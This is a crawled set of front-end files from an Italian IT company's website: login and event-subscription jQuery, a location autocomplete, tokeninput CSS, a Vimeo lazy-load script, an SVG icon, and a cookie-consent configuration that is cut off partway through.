                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script src="../../../_public/library/tokeninput/jquery.tokeninput.js">
</script>

<script lang="javascript">
    $(document).ready(function() {
        getNation();
    });

    function getNation() {
        $("#nation").tokenInput("FunctionPHP.php?f=getNation", {
            tokenLimit: 1,
            hintText: "Cerca",
            noResultsText: "Nessun risultato",
            searchingText: "Ricerca...",
            prePopulate: [{
                id: "IT",
                name: "Italia"
            }],
            tokenFormatter: function(item) {
                return "<li><p id='nationVal' data-val='" + item.ID + "'>" + item.name + "</p></li>"
            },
            onAdd: function(item) {
                getProvince(item.ID);
            },
            onDelete: function() {
                getProvince();
                $("#nation").focus();
            }
        });
        getProvince("IT");
    }

    function getProvince(item) {
        $("#province").show().prevAll().remove();
        $("#city").show().prevAll().remove();
        $("#cap").show().prevAll().remove();

        if (item === "IT") {
            $("#province").tokenInput("FunctionPHP.php?f=getProvince", {
                tokenLimit: 1,
                hintText: "Cerca",
                noResultsText: "Nessun risultato",
                searchingText: "Ricerca...",
                tokenFormatter: function(item) {
                    return "<li><p id='provinceVal' data-val='" + item.ID + "'>" + item.name + "</p></li>"
                },
                onAdd: function(item) {
                    getCity(item.ID);
                },
                onDelete: function() {
                    getCity();
                    $("#province").focus();
                }
            });
            $("#token-input-province").focus();
        }
    }

    function getCity(item) {
        $("#city").show().prevAll().remove();
        $("#cap").show().prevAll().remove();

        if (item !== undefined) {
            $("#city").tokenInput("FunctionPHP.php?f=getCity&item=" + item, {
                tokenLimit: 1,
                hintText: "Cerca",
                noResultsText: "Nessun risultato",
                searchingText: "Ricerca...",
                tokenFormatter: function(item) {
                    return "<li><p id='cityVal' data-val='" + item.name + "'>" + item.name + "</p></li>"
                },
                onAdd: function(item) {
                    getCap(item.ID);
                },
                onDelete: function() {
                    getCap();
                    $("#city").focus();
                }
            });
            $("#token-input-city").focus();
        }
    }

    function getCap(item) {
        $("#cap").show().prevAll().remove();

        if (item !== undefined) {
            $("#cap").tokenInput("FunctionPHP.php?f=getCap&item=" + item, {
                tokenLimit: 1,
                hintText: "Cerca",
                noResultsText: "Nessun risultato",
                searchingText: "Ricerca...",
                tokenFormatter: function(item) {
                    return "<li><p id='capVal' data-val='" + item.ID + "'>" + item.name + "</p></li>"
                }
            });
            $("#token-input-cap").focus();
        }
    }

    function confirm(ID) {

        let firstName = $("#subscriptionForm #firstName").val().trim();
        let lastName = $("#subscriptionForm #lastName").val().trim();
        let companyName = $("#subscriptionForm #companyName").val().trim();
        let email = $("#subscriptionForm #email").val().trim();
        
        // Check if we're on Italian path to validate phone fields
        let isItalianPath = window.location.pathname.indexOf('/it/') !== -1;
        let phone = "";
        let mobile = "";
        
        if (isItalianPath) {
            phone = $("#subscriptionForm #phone").val().trim();
            mobile = $("#subscriptionForm #mobile").val().trim();
        }

        if(firstName == "" || lastName == "" || companyName == "" || email == "" || (isItalianPath && (phone == "" || mobile == ""))){
            let dataMessage = {};
            dataMessage.message = "You must fill in all the fields";
            error1(dataMessage);
            return;
        }

        $.ajax({
            type: "POST",
            url: "functionPHP.php",
            dataType: "json",
            data: {
                function: "addSubscriber",
                EventID: ID,
                personalData: $("#subscriptionForm #personalData").is(":checked"),
                firstName: $("#subscriptionForm #firstName").val().trim(),
                lastName: $("#subscriptionForm #lastName").val().trim(),
                companyName: $("#subscriptionForm #companyName").val().trim(),
                email: $("#subscriptionForm #email").val().trim(),
                phone: isItalianPath ? $("#subscriptionForm #phone").val().trim() : "",
                mobile: isItalianPath ? $("#subscriptionForm #mobile").val().trim() : ""
            },
            beforeSend: function() {
                startWait2();
            },
            complete: function() {
                stopWait2();
            },
            success: function(data) {
                if (data.status == "success") {
                    $("#subscriptionForm").modal("hide");
                    thankYouPage(data.message,5,'/it/service/home/home.php');
                } else {
                    error1(data,'','Warning');
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }

    // Detect ios 11_x_x affected  
    // NEED TO BE UPDATED if new versions are affected
    //alert(navigator.userAgent);
    var ua = navigator.userAgent,
        iOS = /iPad|iPhone|iPod/.test(ua),
        iOS11 = /OS 11_0|OS 11_1|OS 11_2/.test(ua);

    // ios 11 bug caret position
    if (iOS && iOS11) {
        $("body").addClass("iosBugFixCaret");
    }
    //$("body").addClass("iosBugFixCaret");
    //$("body").addClass("iosBugFixCaret");
</script>

<div class="modal fade" id="event_partner_request">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;" >
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div>
                                    Accedi come Partner CoreTech per iscriverti all'evento                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed partner_login-email-class" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed partner_login-password-class" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login" data-modalID="event_partner_request">Accedi</button>
                                    <center><font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font></center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?anchor=1&shopcart=1&from=webinarevent" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#event_partner_request .partner_login_login', function () {
            modalIDParent = $(this).attr('data-modalID');

            var username = $(`#${modalIDParent} .partner_login-email-class`).val();
            var password = $(`#${modalIDParent} .partner_login-password-class`).val();

            $.ajax({
                type: "POST",
                url: "../../../_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#event_partner_request').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#event_partner_request .partner_login-email-class').val();
                var password = $('#event_partner_request .partner_login-password-class').val();
                $.ajax({
                    type: "POST",
                    url: "../../../_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });
                return false;
            }
        });
    </script>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/library/tokeninput/token-input.css
body_size: 967
content:
/* Example tokeninput style #1: Token vertical list*/
ul.token-input-list {
    overflow: hidden; 
    /*height: auto !important;*/ 
    /*height: 1%;*/
    height: 34px;
    width: 100%;
    border: 1px solid #ccc;
    cursor: text;
    /*font-size: 12px;*/
    /*font-family: Verdana;*/
    z-index: 999;
    margin: 0;
    padding: 0;
    background-color: #fff;
    list-style-type: none;
    clear: left;
}

ul.token-input-list li {
    list-style-type: none;
}

ul.token-input-list li input {
    border: none !important;
    /*width: 350px;*/
    /*padding: 3px 8px;*/
    /*background-color: white;*/
    /*-webkit-appearance: caret;*/
    height: 32px;
}

li.token-input-token {
    overflow: hidden; 
    /*height: auto !important;*/ 
    /*height: 1%;*/
    /*margin: 3px;*/
    /*padding: 3px 5px;*/
    /*background-color: #d0efa0;*/
    /*color: #000;*/
    /*font-weight: bold;*/
    padding: 6px 12px;
    cursor: default;
    display: block;
}

li.token-input-token p {
    float: left;
    padding: 0;
    margin: 0;
}

li.token-input-token span {
    float: right;
    color: #777;
    cursor: pointer;
}

li.token-input-selected-token {
    /*background-color: #08844e;*/
    /*color: #fff;*/
}

li.token-input-selected-token span {
    color: #bbb;
}

div.token-input-dropdown {
    position: absolute;
    /*top: 48px !important;*/
    /*left:0 !important;*/
    /*width: 400px;*/
    width: calc(100% - 22px);
    background-color: #fff;
    overflow: hidden;
    /*    border-left: 1px solid #ccc;
        border-right: 1px solid #ccc;
        border-bottom: 1px solid #ccc;*/
    border: 1px solid #ccc;
    border-top: none;
    cursor: default;
    /*font-size: 12px;*/
    /*font-family: Verdana;*/
    z-index: 1;

    -webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
}

div.token-input-dropdown p {
    margin: 0;
    padding: 6px 12px;
    /*font-weight: bold;*/
    color: #777;
}

div.token-input-dropdown ul {
    margin: 0;
    padding: 0;
}

div.token-input-dropdown ul li {
    background-color: #fff;
    padding: 6px 12px;
    list-style-type: none;
}
div.token-input-dropdown ul li,
div.token-input-dropdown ul li * {
    font-weight: normal !important;
}

div.token-input-dropdown ul li.token-input-dropdown-item {
    /*background-color: #fafafa;*/
    background-color: white;
}

div.token-input-dropdown ul li.token-input-dropdown-item2 {
    background-color: #fff;
}

div.token-input-dropdown ul li em {
    /*font-weight: bold;*/
    font-style: normal;
}

div.token-input-dropdown ul li.token-input-selected-dropdown-item {
    background-color: #418CCA;
    color: white;
}
.token-input-delete-token {
    font-weight: bold;   
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/library/vimeoLazy/lite-vimeo-embed.js
body_size: 2273
content:
!function(t) {
    "function" == typeof define && define.amd ? define(t) : t()
}((function() {
    "use strict";
    function t(e) {
        return (t = Object.setPrototypeOf ? Object.getPrototypeOf : function(t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }
        )(e)
    }
    function e(t, n) {
        return (e = Object.setPrototypeOf || function(t, e) {
            return t.__proto__ = e,
            t
        }
        )(t, n)
    }
    function n(t, o, i) {
        return (n = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (t) {
                return !1
            }
        }() ? Reflect.construct : function(t, n, o) {
            var i = [null];
            i.push.apply(i, n);
            var r = new (Function.bind.apply(t, i));
            return o && e(r, o.prototype),
            r
        }
        ).apply(null, arguments)
    }
    function o(i) {
        var r = "function" == typeof Map ? new Map : void 0;
        return (o = function(o) {
            if (null === o || (i = o,
            -1 === Function.toString.call(i).indexOf("[native code]")))
                return o;
            var i;
            if ("function" != typeof o)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== r) {
                if (r.has(o))
                    return r.get(o);
                r.set(o, c)
            }
            function c() {
                return n(o, arguments, t(this).constructor)
            }
            return c.prototype = Object.create(o.prototype, {
                constructor: {
                    value: c,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            e(c, o)
        }
        )(i)
    }
    function i(t, e, n) {
        var o = document.createElement("link");
        o.rel = t,
        o.href = e,
        n && (o.as = n),
        o.crossorigin = !0,
        document.head.appendChild(o)
    }
    !function(t, e) {
        void 0 === e && (e = {});
        var n = e.insertAt;
        if ("undefined" != typeof document) {
            var o = document.head || document.getElementsByTagName("head")[0]
              , i = document.createElement("style");
            i.type = "text/css",
            "top" === n && o.firstChild ? o.insertBefore(i, o.firstChild) : o.appendChild(i),
            i.styleSheet ? i.styleSheet.cssText = t : i.appendChild(document.createTextNode(t))
        }
    }('lite-vimeo{font-size:10px;background-color:#000;position:relative;display:block;contain:content;background-position:50%;background-size:cover;cursor:pointer}lite-vimeo:after{content:"";display:block;padding-bottom:56.25%}lite-vimeo>iframe{width:100%;height:100%;position:absolute;top:0;left:0}lite-vimeo>.ltv-playbtn{width:6.5em;height:4em;background:rgba(23,35,34,.75);z-index:1;opacity:.8;border-radius:.5em;transition:all .2s cubic-bezier(0,0,.2,1);outline:0;border:0;cursor:pointer}lite-vimeo:hover>.ltv-playbtn{background-color:#00adef;opacity:1}lite-vimeo>.ltv-playbtn:before{content:"";border-color:transparent transparent transparent #fff;border-style:solid;border-width:10px 0 10px 20px}lite-vimeo>.ltv-playbtn,lite-vimeo>.ltv-playbtn:before{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}lite-vimeo.ltv-activated{cursor:unset}lite-vimeo.ltv-activated:before,lite-vimeo.ltv-activated>.ltv-playbtn{opacity:0;pointer-events:none}');
    var r = function(t) {
        var e, n;
        function o() {
            return t.call(this) || this
        }
        n = t,
        (e = o).prototype = Object.create(n.prototype),
        e.prototype.constructor = e,
        e.__proto__ = n;
        var r = o.prototype;
        return r.connectedCallback = function() {
            var t = this;
            this.videoId = encodeURIComponent(this.getAttribute("videoid"));
            var e = function(t) {
                var e = t.width
                  , n = t.height
                  , o = e
                  , i = n;
                return o % 320 != 0 && (o = 100 * Math.ceil(e / 100),
                i = Math.round(o / e * n)),
                {
                    width: o,
                    height: i
                }
            }(this.getBoundingClientRect())
              , n = e.width
              , i = e.height
              , r = window.devicePixelRatio || 1;
            n *= r,
            i *= r;
            $.ajax({
                url: "../../../_public/library/vimeoLazy/lite-vimeo-embed.php",
                method: "POST",
                data: {
                    vimeoID: this.videoId,
                },
                success: function (data) {
                    if(data.status == "success"){
                        $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("'+data.message+'")')
                        console.log(`lite-vimeo[videoid=${data.vid}]`)
                        console.log(`background-image','url("${data.message}")`)
                    } else {
                        $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("")')
                    }
                },
                error: function (data) {
                    $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("")')
                }
            });
            var u = document.createElement("button");
            u.type = "button",
            u.classList.add("ltv-playbtn"),
            u.ariaLabel = "Vimeo Play Button",
            this.appendChild(u),
            this.addEventListener("pointerover", o.t, {
                once: !0
            }),
            this.addEventListener("click", (function() {
                return t.o()
            }
            ))
        }
        ,
        o.t = function() {
            o.preconnected || (i("preconnect", "https://player.vimeo.com"),
            i("preconnect", "https://i.vimeocdn.com"),
            i("preconnect", "https://f.vimeocdn.com"),
            i("preconnect", "https://fresnel.vimeocdn.com"),
            o.preconnected = !0)
        }
        ,
        r.o = function() {
            var t = '\n<iframe width="640" height="360" frameborder="0"\n  allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen\n  src="https://player.vimeo.com/video/' + this.videoId + '?autoplay=1"\n></iframe>';
            this.insertAdjacentHTML("beforeend", t),
            this.classList.add("ltv-activated")
        }
        ,
        o
    }(o(HTMLElement));
    customElements.define("lite-vimeo", r)
}
));
//# sourceMappingURL=lite-vimeo-embed.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/calendar.svg
body_size: 3210
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100"
	 style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  bottomLeftOrigin="true" height="99.5" width="96.6" x="3.4" y="0.5"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Livello_2">
</g>
<g id="Livello_1">
	<g>
		<g>
			<path class="st0" d="M25.9,0h-2.7c-0.3,0-0.7,0.1-1,0.2c-1.6,0.5-2.8,2-2.8,3.9v1.7v4.4v2.3c0,0.4,0.1,0.8,0.2,1.2
				c0.5,1.7,1.9,2.9,3.6,2.9h2.7c2.1,0,3.8-1.8,3.8-4.1v-2.3V5.8V4.1C29.7,1.8,28,0,25.9,0z"/>
			<path class="st0" d="M79.4,0h-2.7c-2.1,0-3.8,1.8-3.8,4.1v1.7v4.4v2.3c0,2.2,1.7,4.1,3.8,4.1h2.7c2.1,0,3.8-1.8,3.8-4.1v-2.3V5.8
				V4.1C83.1,1.8,81.4,0,79.4,0z"/>
			<path class="st0" d="M93.2,10.2h-6.7v2.3c0,4-3.2,7.2-7.1,7.2h-2.7c-3.9,0-7.1-3.2-7.1-7.2v-2.3H33.1v2.3c0,4-3.2,7.2-7.1,7.2
				h-2.7c-3.9,0-7.1-3.2-7.1-7.2v-2.3h-5.9c-3.7,0-6.8,2.6-6.8,5.8v77.6c0,3.2,3,5.8,6.8,5.8h83.1c3.7,0,6.8-2.6,6.8-5.8V16
				C100,12.8,97,10.2,93.2,10.2z M91.1,90.9l-79.1,0V28.3h79.1V90.9z"/>
			<path class="st0" d="M60.2,43.4H81c1.8,0,3.3-1.7,3.3-3.7c0-2-1.5-3.7-3.3-3.7H60.2c-1.8,0-3.3,1.7-3.3,3.7
				C56.9,41.7,58.4,43.4,60.2,43.4z"/>
			<path class="st0" d="M60.2,56.8H81c1.8,0,3.3-1.7,3.3-3.7c0-2-1.5-3.7-3.3-3.7H60.2c-1.8,0-3.3,1.7-3.3,3.7
				C56.9,55.1,58.4,56.8,60.2,56.8z"/>
			<path class="st0" d="M60.2,70.2H81c1.8,0,3.3-1.7,3.3-3.7s-1.5-3.7-3.3-3.7H60.2c-1.8,0-3.3,1.7-3.3,3.7S58.4,70.2,60.2,70.2z"/>
			<path class="st0" d="M60.2,83.6H81c1.8,0,3.3-1.7,3.3-3.7c0-2-1.5-3.7-3.3-3.7H60.2c-1.8,0-3.3,1.7-3.3,3.7
				C56.9,81.9,58.4,83.6,60.2,83.6z"/>
			<path class="st0" d="M23.3,43.4h20.8c1.8,0,3.3-1.7,3.3-3.7c0-2-1.5-3.7-3.3-3.7H23.3c-1.8,0-3.3,1.7-3.3,3.7
				C20.1,41.7,21.5,43.4,23.3,43.4z"/>
			<path class="st0" d="M23.3,56.8h20.8c1.8,0,3.3-1.7,3.3-3.7c0-2-1.5-3.7-3.3-3.7H23.3c-1.8,0-3.3,1.7-3.3,3.7
				C20.1,55.1,21.5,56.8,23.3,56.8z"/>
			<path class="st0" d="M23.3,70.2h20.8c1.8,0,3.3-1.7,3.3-3.7s-1.5-3.7-3.3-3.7H23.3c-1.8,0-3.3,1.7-3.3,3.7S21.5,70.2,23.3,70.2z"
				/>
			<path class="st0" d="M23.3,83.6h20.8c1.8,0,3.3-1.7,3.3-3.7c0-2-1.5-3.7-3.3-3.7H23.3c-1.8,0-3.3,1.7-3.3,3.7
				C20.1,81.9,21.5,83.6,23.3,83.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/cookie/cookieConsent.js
body_size: 3163
content:

// import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.0.1/dist/cookieconsent.umd.js';
import '../library/cookieconsent-3.0.1/cookieconsent.umd.js';

// Enable dark mode
// document.documentElement.classList.add('cc--darkmode');

CookieConsent.run({
    guiOptions: {
        consentModal: {
            layout: "bar",
            position: "bottom",
            equalWeightButtons: true,
            flipButtons: false
        },
        preferencesModal: {
            layout: "box",
            position: "right",
            equalWeightButtons: true,
            flipButtons: false
        }
    },
    categories: {
        necessary: {
            readOnly: true
        },
        functionality: {},
        analytics: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_ga)/ //regex
                    },
                    {
                        name: '_gid' //string
                    },
                    {
                        name: '_lfa' //string
                    }
                ]
            }
        },
        marketing: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_gcl)/ //regex
                    },
                    {
                        name: '_fbp'
                    },
                    {
                        name: 'bcookie' //string
                    },
                    {
                        name: 'bscookie' //string
                    },
                    {
                        name: '_lfa' //string
                    },
                    {
                        name: 'li_gc' //string
                    },
                    {
                        name: 'li_sugr' //string
                    },
                    {
                        name: 'lidc' //string
                    },
                ]
            }
        }
    },
    language: {
        default: "it",
        autoDetect: "browser",
        translations: {
            en: {
                consentModal: {
                    title: "This website use cookies!",
                    description: "To offer you an ever better browsing experience, this website uses its own cookies and those of selected third-party partners. Third-party cookies may also be profiling cookies. Please read our information on the use of cookies to find out more or go to \"Preferences\" to manage your settings. By clicking \"Accept\" you consent to the storage of cookies on your device. By clicking \"Reject\", you accept the storage of only necessary cookies.",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    showPreferencesBtn: "Manage preferences",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Privacy Policy</a>"
                },
                preferencesModal: {
                    title: "Consent Preferences Center",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    savePreferencesBtn: "Save preferences",
                    closeIconLabel: "Close modal",
                    serviceCounterLabel: "Service|Services",
                    sections: [{
                            title: "Cookie Usage",
                            description: "We use cookies to ensure the basic functionalities of the website and to enhance your online experience."
                        },
                        {
                            title: "Strictly Necessary Cookies <span class=\"pm__badge\">Always Enabled</span>",
                            description: "These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Used to determines the preferred language of the visitor",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Used to store currency selection for purchasing process",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Used to store user choices relating cookies",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Used to collect internal statistics about visits to the website",
                                        expiration: "Expires after 16 years"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Used to store session state",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Functionality Cookies",
                            description: "Functionality cookies allow a website to remember information that affects how the site behaves or presents itself, such as the user's preferred language or region.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Analytics cookies",
                            description: "Analytics cookies help understand how users interact with sites by collecting and transmitting information anonymously.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Expires after 12 days"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Marketing Cookies",
                            description: "Marketing cookies are used to monitor users on websites. The intention is to display relevant and engaging advertisements for the individual user.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie set by <a href=\"#das\">Facebook</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie set by <a href=\"#das\">Google Ads</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie set by <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 day"
                                    },

                                ]
                            }
                        }
                    ]
                }
            },
            it: {
                consentModal: {
                    title: "Questo sito web utilizza i cookie!",
